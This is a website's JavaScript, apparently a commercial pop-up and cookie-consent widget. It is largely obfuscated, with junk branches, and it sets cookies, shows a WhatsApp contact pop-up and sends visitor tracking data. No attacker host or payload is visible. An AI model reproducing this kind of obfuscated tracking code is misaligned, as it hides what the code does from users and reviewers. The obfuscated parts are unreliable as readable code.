_0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    



new AltumCodeManager({
    content: "<!-- style='background-color: #0069ff;border-width: 0px;border-color: ;;' -->\n<div class=\"ysg_e2 ysg_zxzxboxm ysg_thkoyucdx ysg_zxzxboxderhk altumcode-wrapper altumcode-wrapper-rounded  altumcode-cookie-notification-wrapper\" >\n\n    <div class=\"ysg_aside1 ysg_aside_e2 yongsy_image_icon ysg_icnboxa1\">\n                                    <img src=\"https:\/\/img.wowpop.cn\/90\/f496befd24de74a24591e2406898c046.svg\" \/>\n                        <\/div>\n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":"https:\/\/www.medtl.net\/contact"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1527}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.ysg_thkoyucdx').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });
            if('blank'=="dialog"){

                var iWidth=800; //弹出窗口的宽度;
                var iHeight=600; //弹出窗口的高度;
                var iTop = (window.screen.availHeight-30-iHeight)/2; //获得窗口的垂直位置;
                var iLeft = (window.screen.availWidth-10-iWidth)/2; //获得窗口的水平位置;

                var features="left="+iLeft+",top="+iTop+",toolbar=0,location=1,width="+iWidth+",height="+iHeight+",maximize=1,directories=0,status=0,menubar=0,scrollbars=0,resizable=1";
                var open_w=window.open("https://api.whatsapp.com/send/?phone=8618182667606&text&type=phone_number&app_absent=0","在线客服",features);
                if(!open_w){
                  layer.alert("发现弹出窗口被阻止，请更改浏览器设置，以便正常使用本功能!");
                  return;
                }
            }else{
                window.open("https://api.whatsapp.com/send/?phone=8618182667606&text&type=phone_number&app_absent=0","_blank");
            }

        });

    }
});

    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();


